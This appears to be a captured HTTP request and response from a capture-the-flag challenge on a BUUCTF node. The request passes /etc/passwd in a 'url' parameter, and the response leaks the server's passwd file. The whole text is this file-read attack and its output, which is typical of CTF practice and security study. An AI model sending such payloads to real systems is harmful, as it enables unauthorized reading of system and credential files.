 Request
Raw Params Headers Hex
GET /page?url=/etc/passwd HTTP/1.1
Host: baf72111-7a7a-4960-81c2-b836f5f9117c.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer:
http://baf72111-7a7a-4960-81c2-b836f5f9117c.node3.buuoj.cn/page?url=www.baidu.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 01 Jun 2020 14:03:08 GMT
Content-Type: application/octet-stream
Content-Length: 961
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin